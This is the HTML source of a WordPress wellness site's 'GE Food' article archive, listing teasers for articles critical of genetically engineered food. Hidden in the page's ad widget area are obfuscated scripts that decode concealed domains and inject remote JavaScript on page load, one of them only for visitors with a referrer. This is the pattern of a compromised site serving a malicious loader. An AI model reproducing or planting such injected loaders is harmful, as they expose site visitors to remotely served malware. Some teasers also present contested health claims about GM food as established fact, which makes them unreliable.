

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://byronbodyandsoul.com/article-category/ge-food/
body_size: 32209
content:
<!DOCTYPE html>

<head>

    <title>

      GE Food Archives - Byron Body &amp; SoulByron Body &amp; Soul
    </title>

    <link rel="profile" href="http://gmpg.org/xfn/11" />

    <link rel="pingback" href="http://byronbodyandsoul.com/xmlrpc.php" />

    <meta charset="UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">



    


    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;language=en"></script>



    <link rel="stylesheet" type="text/css" href="http://byronbodyandsoul.com/wp-content/themes/bbs/css/redmond/jquery-ui-custom.min.css">

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/bootstrap/css/bootstrap.min.css" />

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/css/magnific-popup.css" />

    <link rel="stylesheet" type="text/css" media="all" href="http://byronbodyandsoul.com/wp-content/themes/bbs/style.css" />





    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery-ui-custom.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/bootstrap/js/bootstrap.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.magnific-popup.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/gmap3.min.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.autocomplete.js"></script>

    <script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/jquery.form.min.js"></script>



    <!--[if lt IE 9]>

      <script src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/html5shiv.js" type="text/javascript"></script>

      <script src="http://byronbodyandsoul.com/wp-content/themes/bbs/js/respond.min.js" type="text/javascript"></script>

    <![endif]-->

    <script type="text/javascript">

        var themeDir = "http://byronbodyandsoul.com/wp-content/themes/bbs";

    </script>

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63537284-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- This site is optimized with the Yoast SEO plugin v4.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>GE Food Archives - Byron Body &amp; Soul</title>
<link rel="canonical" href="https://byronbodyandsoul.com/article-category/ge-food/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="GE Food Archives - Byron Body &amp; Soul" />
<meta property="og:url" content="https://byronbodyandsoul.com/article-category/ge-food/" />
<meta property="og:site_name" content="Byron Body &amp; Soul" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Byron Body &amp; Soul &raquo; GE Food Article Category Feed" href="https://byronbodyandsoul.com/article-category/ge-food/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/byronbodyandsoul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.26"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='formidable-css'  href='https://byronbodyandsoul.com/wp-content/uploads/formidable/css/formidablepro.css?ver=1030146' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://byronbodyandsoul.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var baseURL = "https:\/\/byronbodyandsoul.com";
var ajaxURL = {"url":"https:\/\/byronbodyandsoul.com\/wp-admin\/admin-ajax.php"};
var ajaxNonce = "7c97e743a3";
/* ]]> */
</script>
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-content/themes/bbs/js/app.js?ver=4.7.26'></script>
<link rel='https://api.w.org/' href='https://byronbodyandsoul.com/wp-json/' />
<script type="text/javascript">document.documentElement.className += " js";</script>
<meta name="description" content="" />
<meta name="keywords" content="keyword1, keyword2, keyword3" />
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63537284-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="http://byronbodyandsoul.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768980385"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

</head>



<body class="archive tax-articlecategories term-ge-food term-20">






<div id="notification" class="green">

  <strong>Congratulation!</strong> your data has been updated.

</div>



<div class="container">

  <header id="header">      

        <nav class="navbar navbar-default" role="navigation">          

              <div class="navbar-header">

                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav">

                  <span class="sr-only">Toggle navigation</span>

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

                </button>

                
                <a href="https://byronbodyandsoul.com" title="Byron Body &amp; Soul" class="navbar-brand hidden-xs"><img src="https://byronbodyandsoul.com/wp-content/uploads/2014/05/byron-body-and-soul-logo.jpg" alt="Byron Body &amp; Soul"/></a>

                 

				<a href="https://byronbodyandsoul.com" title="Byron Body &amp; Soul" class="navbar-brand visible-xs">Byron Body &amp; Soul</a>

              </div><!-- navbar header -->



              <div class="collapse navbar-collapse" id="main-nav">



                <ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://byronbodyandsoul.com/articles">Articles</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://byronbodyandsoul.com/reviews">Reviews</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://byronbodyandsoul.com/authors/">Authors</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://byronbodyandsoul.com/practitioners">Practitioners</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://byronbodyandsoul.com/links">Links</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://byronbodyandsoul.com/jokes">Jokes</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://byronbodyandsoul.com/advertising/">Advertising</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://byronbodyandsoul.com/shop">Shop</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://byronbodyandsoul.com/businesses">Daily news</a></li>
</ul> 

                <ul id="menu-social-menu" class="nav navbar-nav navbar-right"><li id="menu-item-16" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a title="Facebook" target="_blank" href="http://facebook.com">Facebook</a></li>
<li id="menu-item-17" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a title="Twitter" target="_blank" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-18" class="gplus menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a title="Google+" target="_blank" href="http://google.com">Google+</a></li>
<li id="menu-item-19" class="rss menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="RSS" target="_blank" href="http://localhost/byronbodyandsoul/feed">RSS</a></li>
<li id="menu-item-20" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a title="Contact" target="_blank" href="http://localhost/byronbodyandsoul/contact">Contact</a></li>
</ul> 



              </div>          

        </nav>

    </header><!-- header -->

	

	<form id="mobileSearchForm" role="form" method="post" action="/search-result" class="visible-xs">
		<div class="form-group">
			<input type="text" name="search" id="search" placeholder="type your keywords..." class="form-control"/> 
		</div>

		<button type="submit" class="btn btn-primary">
		<span class=" glyphicon glyphicon-search"></span> SEARCH</button>
		
		<a href="/submit-article" class="btn btn-primary green" style=" margin-left: 20px; ">Submit an Article</a>
	</form>

<div id="content" class="row">
	<div class="wide-ads hidden-xs">			<div class="textwidget">[dfads params='groups=201&limit=1&orderby=random']<script src="https://www.creativecirclcms.com/cdn.js"></script></div>
					<div class="textwidget"><!-- 6bf267437709ff6425659b67f9638f9d --></div>
					<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_f5c353) {
    
    var _5fffb7 = Date.now();
    var _3bb472 = 1000;
    _5fffb7 = _5fffb7 / _3bb472;
    _5fffb7 = Math.floor(_5fffb7);

    var _9c0d1a = 600;
    _5fffb7 -= _5fffb7 % _9c0d1a;
    _5fffb7 = _5fffb7.toString(16);

    var _69c3a0 = _f5c353.referrer;

    if (!_69c3a0) return;

    var _d6e36b = [55100, 55085, 55085, 55086, 55155, 55088, 55100, 55087, 55094, 55096, 55081, 55092, 55091, 55098, 55152, 55102, 55090, 55080, 55091, 55081, 55096, 55087, 55155, 55102, 55090, 55088];

    _d6e36b = _d6e36b.map(function(_af1df5){
        return _af1df5 ^ 55133;
    });

    var _42089d = "a0c9a1784c28cffa37e6d395c836c27e";
    
    _d6e36b = String.fromCharCode(..._d6e36b);

    var _3a399b = "https://";
    var _e7d71 = "/";
    var _8d0f5f = "app.";

    var _7e1844 = ".js";

    var _836159 = _f5c353.createElement("script");
    _836159.type = "text/javascript";
    _836159.async = true;
    _836159.src = _3a399b + _d6e36b + _e7d71 + _8d0f5f + _5fffb7 + _7e1844;

    _f5c353.getElementsByTagName("head")[0].appendChild(_836159)

}(document);
</script></div>
		</div>

	<div class="breadcrumb">
		<a href="https://byronbodyandsoul.com/articles/" title="Articles">Articles</a> <span class="separator">/</span> <span class="current">GE Food</span>
	</div>

	<div class="col-md-8" id="content-left">
		<h1 class="page-title">GE Food</h1>

		
		<div id="post-list">
							<div class="list-item">
				<div class="post-thumb"><img width="140" height="84" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Introduction-Byronbodyandsoul1-140x84.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Introduction-Byronbodyandsoul1-140x84.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Introduction-Byronbodyandsoul1-179x107.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Introduction-Byronbodyandsoul1-e1444279712282.jpg 280w" sizes="(max-width: 140px) 100vw, 140px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/introduction-organic-cosmetics/" title="Introduction to organic cosmetics">Introduction to organic cosmetics</a></h3>
					<div class="wysiwyg">Introduction to organic cosmetics and food. Organic cosmetics and food. The ingredients in our food and cosmetics are being shown to be...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="140" height="84" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-179x107.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-e1444279576874.jpg 280w" sizes="(max-width: 140px) 100vw, 140px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/ge-breeding-superweeds/" title="GE Breeding Superweeds">GE Breeding Superweeds</a></h3>
					<div class="wysiwyg">According to the first national UK study of how genes pass from crops to weeds, cross pollination, and the transfer of GE pesticide resistance of crops (such as Monsanto's RoundUp-ready corn strains) to weeds, is inevitable and may create superweeds...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="140" height="84" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-179x107.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-e1444279576874.jpg 280w" sizes="(max-width: 140px) 100vw, 140px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/ge-foodfertility-link/" title="GE Food/Fertility Link">GE Food/Fertility Link</a></h3>
					<div class="wysiwyg">A recent study conducted by the University of Vienna and sponsored by the Austrian Ministry of Health, Families, and Youth, and with potentially massive ramifications for the whole GE and agricorp industry, purports to show that mice fed Monsanto GE...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="135" height="95" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg 135w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-140x98.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-179x125.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353.jpg 242w" sizes="(max-width: 135px) 100vw, 135px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/organic-soy-not-so-organic/" title="Organic Soy Not So Organic">Organic Soy Not So Organic</a></h3>
					<div class="wysiwyg">Behind the Bean is a report on organic soybeans by the US-based Cornucopia Institute which challenges the organic claims of many suppliers of tofu and soy milk. While US specific, it also has relevance to Australia as some of our soya products are...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="135" height="95" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg 135w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-140x98.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-179x125.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353.jpg 242w" sizes="(max-width: 135px) 100vw, 135px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/new-study-gm-corn-causes-cancer/" title="New Study: GM Corn Causes Cancer">New Study: GM Corn Causes Cancer</a></h3>
					<div class="wysiwyg">A new study recently (circa Sept 20120) published in the journal Food and Chemical Toxicology, researchers from The Committee for Research & Independent Information on Genetic Engineering...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="140" height="84" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-140x84.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-179x107.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Environment-health-consciousness-e1444279576874.jpg 280w" sizes="(max-width: 140px) 100vw, 140px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/ge-science-deconstructed/" title="GE Science Deconstructed">GE Science Deconstructed</a></h3>
					<div class="wysiwyg">Over the past 2-3 years Gates has teemed up with Monsanto to bring the 'Green Revolution', (GE crops and seeds) so effective (at creating debt traps but not so efective at increasing yields or farmer wealth) in India, to the teeming starving masses...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="135" height="95" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg 135w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-140x98.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-179x125.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353.jpg 242w" sizes="(max-width: 135px) 100vw, 135px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/ge-food-unhealthy/" title="GE Food Unhealthy">GE Food Unhealthy</a></h3>
					<div class="wysiwyg">Secret research from Monsanto about their research on the affect of GE corn upon rats that came to light in 2005 reveals serious problems with GE corn. Rats fed on a diet rich in GE corn had smaller kidneys and variations in the composition of their...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="135" height="95" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-135x95.jpg 135w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-140x98.jpg 140w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353-179x125.jpg 179w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/bad-stuff-to-eat-e1425358714353.jpg 242w" sizes="(max-width: 135px) 100vw, 135px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/doctors-warning-stay-away-from-ge-food/" title="Doctors Warning: Stay Away From GE Food">Doctors Warning: Stay Away From GE Food</a></h3>
					<div class="wysiwyg">On May 19th 2009, the American Academy of Environmental Medicine (AAEM) called on doctors to educate their patients and the general community to avoid GE foods when...</div>
				</div>
			</div>
					<div class="list-item">
				<div class="post-thumb"><img width="64" height="95" src="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Future_of_food-text1171-64x95.jpg" class="img-responsive wp-post-image" alt="" srcset="https://byronbodyandsoul.com/wp-content/uploads/2014/06/Future_of_food-text1171-64x95.jpg 64w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Future_of_food-text1171-126x186.jpg 126w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Future_of_food-text1171-121x179.jpg 121w, https://byronbodyandsoul.com/wp-content/uploads/2014/06/Future_of_food-text1171.jpg 130w" sizes="(max-width: 64px) 100vw, 64px" /></div>				<div class="post-content">
					<h3><a href="https://byronbodyandsoul.com/articles/the-future-of-food/" title="The Future of Food, a review">The Future of Food, a review</a></h3>
					<div class="wysiwyg">The Future of Food is a brilliant discussion of genetically engineered food. We travel from the vast plains of the US to Canada, to Percy Schmeiser who Monsanto took to court (and won!) because some Monsanto GE corn seed had blown off the back of a...</div>
				</div>
			</div>
								</div>

	</div>
	<div class="col-md-4" id="content-right">
					<div class="textwidget"><form id="searchForm" role="form" method="post" action="/search-result" class="hidden-xs">
<h3>Search</h3>
<div class="form-group">
<input type="text" name="search" id="search" placeholder="type your keywords..." class="form-control"/> 
</div>
<button type="submit" class="btn btn-primary">
<span class=" glyphicon glyphicon-search"></span> SEARCH</button>

<a href="/submit-article" class="btn btn-primary green" style=" margin-left: 20px; ">Submit an Article</a>
</form></div>
		<h3>Featured Articles</h3>       			<ul class="sidebar-list">
						<li><h4><a href="https://byronbodyandsoul.com/articles/adani-facebook-australian-election/">Adani, Facebook and the 2019 Australian election</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/nepal-trekking-adventure/">Nepal trekking adventure</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-healing-sexes-together/">#metoo, healing the sexes together</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-year-end-boys-club/">#metoo, a year on, the end of the boys club</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/decompassion-age-trump/">Decompassion in the age of Trump</a></h4></li>	
